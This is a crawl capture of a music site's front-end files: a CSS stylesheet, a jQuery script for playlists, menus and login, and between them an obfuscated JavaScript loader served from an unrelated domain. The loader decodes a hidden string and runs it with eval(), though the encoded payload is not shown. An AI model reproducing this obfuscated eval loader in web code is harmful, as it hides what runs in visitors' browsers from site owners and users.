.mass_comments_action select {flex: 1 1 0; margin: 0 -8px 0 20px;}
.mass_comments_action .bbcodes {border-radius: 0; padding: 0 10px;}
.has-comms {margin-bottom: -20px;}

.comment-item__title {font-weight: 700; font-size: 18px; margin-bottom: 20px;}
.comment-item {margin-bottom: 20px; padding-bottom: 15px; border-bottom: 1px solid var(--bdc-darker);}
.comment-item__img {width: 40px; height: 40px; border-radius: 50%; margin-right: 10px;}
.comment-item__letter {width: 100%; height: 100%; text-transform: uppercase; font-weight: 700; 
	position: absolute; left: 0; top: 0; z-index: 5; color: #fff; font-size: 18px;}
.comment-item__author {font-weight: 600; font-size: 14px;}
.comment-item__date {color: var(--tt-lightest); margin-top: 4px; font-size: 12px;}
.comment-item__main {margin: 8px 0 6px 0; font-size: 15px;}
.comment-item__rating {white-space: nowrap; font-size: 14px;}
.comment-item__rating a {margin-left: 6px;}
.comment-item__rating a > span:first-child {color: #6ab04c; margin-right: 2px;}
.comment-item__rating a:last-child > span:first-child {color: #eb4d4b;}
.comment-item__reply a {font-size: 12px; margin-right: 20px; color: var(--tt-lightest);}
.comment-item__reply a .fal {margin-left: 5px;}
.comment-item__reply + .comment-item__reply a .fal {margin-left: 0; margin-right: 5px;}
.comment-item__controls {text-align: right; font-size: 12px; margin-right: -15px;}
.comment-item__controls li {display: inline-block; vertical-align: middle; margin: 0 0 0 10px; height: 16px; line-height: 16px;}
.comment-item__controls a:not(:hover) {color: var(--tt-lightest);}
.comment-item__footer a:hover {text-decoration: underline;}
.comment-item__rating a:hover > span:first-child {text-decoration: none;}
.comment-item__controls .checkbox {transform: scale(0.8,0.8); margin-left: 5px;}


/* LOGIN
----------------------------------------------- */
.login {position: fixed; z-index: 999; left: 50%; top: 50%; transform: translate(-50%,-50%); overflow: hidden;
	background-color: var(--ui-bg); border-radius: 4px; width: 400px; 
	box-shadow: 0 0 0 10px rgba(255,255,255,0.2), 0 15px 45px rgba(0,0,0,1);}
.login__header {padding: 20px 40px; background-color: var(--ui-bg-darker);}
.login__title {font-size: 18px; font-weight: 600; padding: 1px 0; text-transform: capitalize;}
.login__close {cursor: pointer; font-size: 24px; opacity: 0.6; margin-left: 20px;}
.login__title a {border-bottom: 1px dotted var(--tt-lighter); margin-left: 10px; font-weight: 400; color: var(--tt-lightest);}
.login__content {padding: 20px 40px;}
.login__row {margin-bottom: 20px; position: relative; display: block; font-size: 14px; color: var(--tt-lightest);}
.login__caption {font-size: 14px; color: var(--tt); margin-bottom: 10px;}
.login__caption a {text-decoration: underline; margin-left: 6px; color: var(--accent);}
.login__input input {padding-left: 40px;}
.login__row .fal {opacity: 0.5; position: absolute; left: 0; bottom: 0; line-height: 40px; width: 40px; text-align: center;}
.login__row button {width: 100%;}
.login__social {background-color: var(--ui-bg-darker); padding: 20px 40px; text-align: center;}
.login__social-caption {font-size: 11px; text-transform: uppercase; margin-bottom: 10px;}
.login__social-btns a {display:inline-block; margin: 0 3px; vertical-align:top;}
.login__social-btns img {display:block; width:34px; height: 34px;}
.login__avatar {width: 40px; height: 40px; border-radius: 50%; margin-right: 10px;}
.login__menu {padding-left: 35px; padding-right: 35px; margin-bottom: -10px;}
.login__menu li {flex: 1 1 0; min-width: auto; max-width: 100%; margin: 0 5px 10px 5px;}
.login__menu a {display: block; border-radius: 6px; padding: 10px; text-align: center; white-space: nowrap;
	background-color: var(--ui-bg-darker); box-shadow: inset 0 0 10px rgba(0,0,0,0.1); font-size: 13px;}
.login__menu .fal {display: block; height: 30px; font-size: 24px; opacity: 0.3;}


/* ADAPTIVE, MOBILE MENU
----------------------------------------------- */
.overlay {position: fixed; z-index: 998; left: 0; top: 0; width: 100%; height: 100%; 
	opacity: 0.6; background-color: #000; cursor: pointer; display: none;}
.mobile-menu {width: 280px; height: 100%; overflow-x: hidden; overflow-y: auto;
	padding: 40px 20px; z-index: 999; position: fixed; left: -320px; top: 0; transition: left .4s; 
	background-color: #fff;}
.mobile-menu.is-active {left: 0;}
.mobile-menu-close {cursor: pointer; display: block; left: 280px; top: -40px; position: fixed; z-index: 999;
	width: 40px; height: 40px; line-height: 40px; text-align: center; font-size: 18px; opacity: 0;
	background-color: #e84e36; color: #fff; transition: top .4s, opacity .4s;}
.mobile-menu-close.is-active {top: 0px; opacity: 1;}
body.mobile-menu-is-opened {overflow: hidden; width: 100%; height: 100%;}
.mobile-menu > * {margin-bottom: 40px;}

@media screen and (max-width: 1220px) {
	body {background-image: none; background: linear-gradient(to bottom, #ebf9fc, #dbe3f8, #f6d2f6, #c7f5f5, #f6d2f6, #ddd7f9);}
	.wrapper {overflow: hidden;}
	.wrapper-container {max-width:1000px; border-radius: 0;}
	#scrolltop {width: 40px; height: 40px; line-height: 40px; font-size: 18px;}
	.col-side {width: 100%; order: 10; display: none;}
	.cols {grid-template-columns: minmax(0,1fr);}
	.col-side .js-this-in-mobile-menu {display: none;}
	.topper {height: auto;}
	.logo {min-width: 100px; margin: 0; margin-right: 20px;}
	.header__btn-menu {display: inline-flex; width: 40px; padding: 0; font-size: 18px; margin-left: 20px;}
	.sect__tabs li, .catmenu li {flex-grow: 1; justify-content: center; min-width: auto; white-space: nowrap;}

	.podb .podb-header {margin-top: -20px;}
}

@media screen and (max-width: 950px) {
	.wrapper-container {max-width:768px;}
	.sect {grid-column: 1 / -1;}
	.header__search {margin-right: 20px;}
	.footer {display: block; text-align: center;}
	.footer__text {margin: 20px 0;}
	.footer__logo {margin: 0;}
	.track {width: 100%;}
	.topper {background-image: url(../images/topbg2.jpg);}
	.podb-item {width: 47.3%;}

	.fleft {margin-right: 20px;}
	.fctrl {margin-left: 20px;}
	.podb .podb-header {margin: -40px -20px 40px -20px; width: calc(100% + 40px); border-radius: 0;}
	.podb .podb-in {border-radius: 0;}
}

@media screen and (max-width: 760px) {
	.wrapper-container {max-width:640px;}
	.header__search {min-width: 100%; order: 10; margin: 0; margin-top: 20px;}
	.header__search form {max-width: 100%; width: 100%;}
	.header__logo {flex: 1 1 0; max-width: 100%; min-width: 100px; margin: 0; margin-right: 20px;}
	.header__btn-login {width: 40px; overflow: hidden; font-size: 0; padding: 0; display: block; margin-right: -10px;}
	.header__btn-login::before {display: block; width: 40px; height: 40px; line-height: 40px; text-align: center; 
		font-size: 18px; content:"\f007"; font-weight: 300; font-family:'Font Awesome 5 Pro';}
	.sect__title, h1, h2, h3, h4, h5 {font-size: 22px;}
	.album-item {width: 31%;}
	.topper {margin-top: -140px; padding-top: 150px;}
	.topper__title {font-size: 22px;}
	.col-side123 {display: grid;}
	
	.fmain {margin-top: -180px; padding-top: 130px; background-size: 200% auto; background-repeat: repeat-y;}
	.fspeedbar, .fmain h1 {text-align: center;}
	.fcols, .fmid {display: block;}
	.fleft {margin: 0 auto; margin-bottom: 20px; margin-top: -20px;}
	.fctrl {width: 100%; margin: 0; margin-top: 20px;}
	.page__text .quote {margin-left: var(--indent-negative); margin-right: var(--indent-negative); padding-right: var(--indent);}
	.full-text h1, .full-text h2, .full-text h3, .full-text h4, .full-text h5 {font-size: 18px;}
	
	.ac-form__bottom > * {min-width: 100%;}
	.ac-form__bottom button {width: 100%; order: 10;}
	.mass_comments_action, .comment-item__controls, .comment-item__rating-caption {display: none;}
}

@media screen and (max-width: 590px) {
	.wrapper-container {max-width:480px;}
	.login {max-width: 90%; max-height: 90%; overflow-x: hidden; overflow-y: auto;}
	.login__header, .login__content, .login__social, .pages-bg {padding-left: 20px; padding-right: 20px;}
	.track {gap: 10px; padding: 10px;}	
	.track__time {display: none;}
	.podb-item {width: 100%;}

	.podb-header h1 {margin-bottom: 10px;}
	.podb-header .page__rating {left: 10px; top: 10px;}
	.podb .podb-desc {padding: 20px;}
	.podb-header .podb-in {height: 200px;}
}

@media screen and (max-width: 470px) {
	.wrapper-container22 {max-width:360px;}
	.hm2, .page__comments-info {display: none;}
	.topper__desc br {display: none;}
	.track12 {margin-left: -10px; margin-right: -10px; width: calc(100% + 20px) !important;}
	.track__play {position: absolute; left: 10px; top: 10px; z-index: 6; 
		border-radius: 4px; background-color: rgba(67, 161, 199, 0.6);}
	.sect__btn .btn {width: 100%;}
	
	.podb .podb-header {margin-top: -40px;}
	.full-text iframe {width: calc(100% + 40px); max-width: calc(100% + 40px); height: 260px; margin-left: -20px; margin-right: -20px;}
}


/* PLAYER
----------------------------------------------- */
.img-fit img {width: 100%; height: 100%; object-fit: cover;}
.fx-first {-ms-flex-order: -1;-webkit-order: -1;order: -1;}
.fx-last {-ms-flex-order: 10;-webkit-order: 10;order: 10;}
.wplayer {width: 100%; position: fixed; left: 0; bottom: 0; z-index: 997;
	background-color: #fff; color: var(--tt-lightest); box-shadow: 0 0 10px rgba(0,0,0,0.15);}
.audioplayer {max-width: 1100px; width: calc(100% - 40px); margin: 0 auto; height: 60px;}
.audioplayer audio {display: none;}
.audioplayer-bar {position: relative; height: 10px; width: 500px; cursor: pointer;
	background-color: #eee; border-radius: 0px; margin-left: 20px;}
.audioplayer-bar-loaded {position: absolute; left: 0; top: 0; height: 100%;
	background-color: rgba(0,0,0,0.1); border-radius: 0px; cursor: pointer;}
.audioplayer-bar-played {position: absolute; left: 0; top: 0; height: 100%;
	z-index: 10; border-radius: 0px; background-color: var(--accent); cursor: pointer;}

.audioplayer-volume {position: relative; z-index: 100; margin-left: 20px; font-size: 18px;}
.audioplayer-muted .fa-volume-up:before {content: '\f6a9';}
.audioplayer-volume-button a { display: block; height: 30px; line-height: 30px; text-align: center; color: var(--accent);}
.audioplayer-volume-adjust {position: absolute; left: 0; bottom: 100%; width: 30px; height: 100px;
	background-color: #fff; box-shadow: 0 0 10px rgba(0,0,0,0.3); padding: 10px; display: none;}
.audioplayer-volume-adjust > div {width: 10px; height: 80px; border-radius: 0px;
	position: relative; cursor: pointer; background-color: #eee; overflow: hidden;}
.audioplayer-volume-adjust > div > div {width: 100% !important; background-color: var(--accent);
	position: absolute; left: 0; bottom: 0; z-index: 10;}
.audioplayer-volume:hover .audioplayer-volume-adjust {display: block;}

.ap-dl {font-size: 18px; margin-left: 20px; color: var(--accent-2);}
.ap-time {font-size: 12px; margin-left: 20px;}
.audioplayer-time-current:after {content: '/'; display: inline; margin: 0 6px;}
.ap-desc {width: 300px;}
.ap-img {width: 40px; height: 40px; margin-right: 10px; border-radius: 0px;}
.ap-artist {font-size: 13px; margin-top: 4px; color: var(--tt-lighter); 
	white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
.ap-title {font-size: 15px; font-weight: 600; color: var(--tt);
	white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
.ap-btns {margin-right: 20px;}
.audioplayer-playpause a {width: 40px; height: 40px; line-height: 40px; text-align: center;
	border-radius: 50%; display: block; position: relative; margin: 0 20px;
	background: var(--accent); color: #fff;}
.ap-prev, .ap-next {cursor: pointer; font-size: 18px; color: var(--accent);}
.ap-prev:hover, .ap-next:hover, .audioplayer-volume-button a:hover, .ap-dl:hover {opacity: 1; color: #000;}
.audioplayer-stopped .audioplayer-playpause a {padding-left: 3px;}
.audioplayer-playpause a:hover {background: var(--accent-darker); color: #fff;}
.wplayer-init .audioplayer-playpause .fas:before, .wplayer-init .audioplayer-playpause .far:before {content: '\f04b'; padding-left: 1px;}
.audioplayer .far, .audioplayer .far::before {font-weight: 900 !important;}

@media screen and (max-width: 1220px) {
	.audioplayer-bar {position: absolute; left: 0; top: -6px; height: 6px; width: 100%; border-radius: 0; margin: 0;}
}
@media screen and (max-width: 590px) {
	.audioplayer-volume, .ap-time, .ap-img {display: none;}
	.audioplayer-playpause a {margin: 0 10px;}
}
	




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=140977
body_size: 1692
content:
var _0xc61e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe7c(d,e,f){var g=_0xc61e[2][_0xc61e[1]](_0xc61e[0]);var h=g[_0xc61e[3]](0,e);var i=g[_0xc61e[3]](0,f);var j=d[_0xc61e[1]](_0xc61e[0])[_0xc61e[10]]()[_0xc61e[9]](function(a,b,c){if(h[_0xc61e[4]](b)!==-1)return a+=h[_0xc61e[4]](b)*(Math[_0xc61e[8]](e,c))},0);var k=_0xc61e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc61e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe7c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",2,"DiuPSdkls",3,4,29))

--- FILE ---
content_type: application/javascript
request_url: https://m-zona.net/templates/m-zona/js/libs.js
body_size: 2284
content:
function checkPlaylistControls()
{

	$.get(dle_root + "engine/ajax/controller.php?mod=favorites", { my: 1, user_hash: dle_login_hash }, function(data){

		if ( data.favorites.length )
		{

			$('.playlist_control_container').each(function(){ 

				if ( -1 !== $.inArray( $(this).data('song_id'), data.favorites ) )
				{

					$(this).find('.remove_from_playlist_hide').attr('style','display:block !important')
                    .closest('a').attr('style','display:flex !important');
					$(this).find('.add_to_playlist_hide').attr('style','display:none !important')
                    .closest('a').attr('style','display:none !important');

				} else {

					$(this).find('.remove_from_playlist_hide').attr('style','display:none !important')
                    .closest('a').attr('style','display:none !important');
					$(this).find('.add_to_playlist_hide').attr('style','display:block !important')
                    .closest('a').attr('style','display:flex !important');

				}

			});

		}

	}, "json");

}


$(function () { 
	checkPlaylistControls();
});

function docready() {
    $("a.logo, .sb__menu a, .int, .top__header, a.podb-in, .sect__link, .sect__btn a, .track__desc a, a.track__desc, a.album-in, .pagination__pages a, .catmenu a, .speedbar a").addClass('wajax');
	// активируем нужные ссылки для переходов по страницам без перезагрузки. перечисление через запятую. 
	
	$('[data-height]').each(function(){
		var h = $(this).outerHeight(), hHide = $(this).data('height');
		if (h > hHide) {$(this).css({'overflow':'hidden','height':hHide+'px'}).after('<div class="show-text">Развернуть</div>');};
	});	
	$('body').on('click','.show-text',function(){
		$(this).prev('[data-height]').removeAttr('style'); 
		$(this).remove();
	});
	 
    $('#dle-content > #dle-ajax-comments').appendTo($('#page__comments-list')); 

	$('.js-comm-author').each(function(){
        var a = $(this), b = a.closest('.js-comm'), c = a.text().substr(0,1), 
            f = b.find('.js-comm-avatar'), e = f.children('img').attr('src'),
			d = ["#c57c3b","#753bc5","#79c53b","#eb3b5a","#45aaf2","#2bcbba","#778ca3"], rand = Math.floor(Math.random() * d.length);
		if (e == '/templates/'+dle_skin+'/dleimages/noavatar.png') {
            f.html('<div class="comment-item__letter d-flex jc-center ai-center" style="background-color:'+d[rand]+'">'+c+'</div>');
		};
    });	
	checkPlaylistControls();
};

$(document).ready(function(){
	
	docready(); 

	/* ====================== BUILDING ====================== */
	
	$('body').append('<div class="overlay"></div><div class="mobile-menu" id="mobile-menu"></div><div class="mobile-menu-close"><span class="fal fa-times"></span></div><div id="scrolltop"><span class="fal fa-long-arrow-up"></span></div>');
	$('.js-this-in-mobile-menu').each(function() {
		$(this).clone().appendTo('#mobile-menu');
	});	
	
	/* ====================== EVENTS ====================== */

	$(document).on('click','.js-show-login',function(){
		$('.overlay, .login').fadeIn(200);
		$('body').addClass('modal-is-opened');
		return false;
	});	

	$(document).on('click', '.js-share', function() {
		if ( $('.share-box').length == 0 ) { 
			var trg = $(this).data('href');
			$('body').append('<div class="share-box"><div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,viber,whatsapp,telegram" data-counter="ig" data-size="l" data-url="'+trg+'"></div></div>'); 
			//$('body').append('<div class="share-scr"><script async src="https://yastatic.net/share2/share.js"></script></div>');
			$('body').append('<div class="share-scr"><script async src="/templates/'+dle_skin+'/js/share.js"></script></div>');
        };
		$('.share-box, .overlay').fadeIn(200);
		//$('body').addClass('mobile-menu-is-opened');
	});

	$(document).on("click", "[data-ajaxc]:not(.is-active)", function(){
		var cust = $(this).attr("data-ajaxc"),
			trg = $(this).closest('.sect').children('.sect__content');
		trg.html('<span class="fas fa-spinner fa-spin"></span>');
		$.post(dle_root+"engine/ajax/custom.php", {castom:cust}, function(data){
			trg.html(data);
			checkPlaylistControls();$('[data-src]').lazyLoadXT ();
		});
		$(this).addClass('is-active').siblings().removeClass('is-active');
	});

	$(document).on('click', '.js-show-comments', function() {
		$('.page__comments-form').fadeToggle(0, function() {
			// $('html, body').animate({scrollTop:$('.page__comments-form').offset().top - 20}, 800);
		});
	});

	$(".js-show-mobile-menu").click(function(){
		$('.overlay').fadeIn(200);
		$('#mobile-menu, .mobile-menu-close').addClass('is-active');
		$('body').addClass('mobile-menu-is-opened');
	});
	$(document).on('click','.overlay, .login__close, .mobile-menu-close',function(){
		$('.overlay, .login, .share-box').fadeOut(200, function(){
			$('.share-box, .share-scr').remove();
		});
		$('#mobile-menu, .mobile-menu-close').removeClass('is-active');
		$('body').removeClass('modal-is-opened mobile-menu-is-opened');
	});
	
	/* ====================== DLE SCRIPTS ====================== */

	$(document).on('click','.ac-form__editor textarea, .fr-wrapper, .ac-form',function(){
		$('.ac-form').find('.form__row--protect').removeClass('d-none');
	});
	$('.login__social-btns a').on('click',function(){
	   	var href = $(this).attr('href'), width  = 820, height = 420, 
	   		left   = (screen.width  - width)/2, top   = (screen.height - height)/2-100;   
		auth_window = window.open(href, 'auth_window', "width="+width+",height="+height+",top="+top+",left="+left+"menubar=no,resizable=no,scrollbars=no,status=no,toolbar=no");
       	return false;
	}); 
	var gotop = $('#scrolltop'); 
	$(window).scroll (function () {
		if ( $(this).scrollTop () > 300 ) { gotop.fadeIn(200); } 
		else { gotop.fadeOut(200); }
	});	
	gotop.click(function(){
		$('html, body').animate({ scrollTop : 0 }, 'slow');
	});
});

 
/* END */